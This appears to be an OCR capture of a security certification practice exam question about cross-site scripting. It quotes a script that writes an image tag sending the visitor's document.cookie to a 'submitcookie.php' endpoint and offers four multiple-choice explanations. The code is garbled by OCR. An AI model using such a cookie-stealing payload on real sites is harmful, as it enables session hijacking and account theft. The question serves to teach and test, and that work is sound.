 3/75 3:19:41 Finish test
document.write(‘<img.src=“https://localhost/submitcookie.php? cookie =’+ escape
(document.cookie) +”’ />);
</script>
What issue occurred for the users who clicked on the image?
A. This php fole silently executes the code and grabs the user's session cookie and session
ID.
B. The code redirects the user to another site.
C. The code injects a new cookie to the browser.
D. The code is a virus that is attempting to gather the user's username and password
See all questions Back Next question